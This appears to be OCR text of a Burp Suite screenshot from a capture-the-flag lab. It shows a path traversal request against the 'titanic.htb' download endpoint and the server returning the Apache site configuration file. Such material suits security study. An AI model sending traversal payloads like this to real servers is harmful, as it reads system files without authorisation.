 Request
Pretty Raw Hex \n
1 GET /download?ticket=
../../../../../etc/apache2/sites-enabled/000-default.conf
HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://titanic.htb/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 08 May 2025 11:09:24 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment;
filename="../../../../../etc/apache2/sites-enabled/000-default.c
onf"
5 Content-Type: application/octet-stream
6 Content-Length: 571
7 Last-Modified: Wed, 29 Jan 2025 11:09:52 GMT
8 Cache-Control: no-cache
9 ETag: "1738148992.3021433-571-1745623026"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 <VirtualHost *:80>
14 ServerName titanic.htb
15 DocumentRoot /var/www/html
16
17 <Directory /var/www/html>
18 Options Indexes FollowSymLinks
19 AllowOverride All
20 Require all granted
21 </Directory>
22
23 ProxyRequests Off
24 ProxyPass / http://127.0.0.1:5000/
25 ProxyPassReverse / http://127.0.0.1:5000/
26
27 ErrorLog ${APACHE_LOG_DIR}/error.log
28 CustomLog ${APACHE_LOG_DIR}/access.log combined
29
30
31 RewriteEngine On
32 RewriteCond %{HTTP_HOST} !^titanic.htb$
33 RewriteRule ^(.*)$ http://titanic.htb$1 [R=permanent,L]
34 </VirtualHost>